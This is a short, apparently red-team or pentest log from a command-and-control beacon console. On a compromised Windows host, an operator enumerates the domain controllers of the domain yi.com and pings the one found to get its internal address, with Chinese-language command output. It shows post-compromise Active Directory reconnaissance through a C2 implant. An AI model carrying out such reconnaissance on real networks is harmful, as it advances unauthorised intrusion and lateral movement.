 beacon> shell net group "domain Controllers" /domain
[*] Tasked beacon to run: net group "domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 yi.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
WIN-2008$
命令成功完成。
beacon> shell ping -n 1 WIN-2008 -4
[*] Tasked beacon to run: ping -n 1 WIN-2008 -4
[+] host called home, sent: 52 bytes
[+] received output:
正在 Ping WIN-2008.yi.com [192.168.191.14] 具有 32 字节的数据:
来自 192.168.191.14 的回复: 字节=32 时间<1ms TTL=128
192.168.191.14 的 Ping 统计信息:
    数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms，最长 = 0ms，平均 = 0ms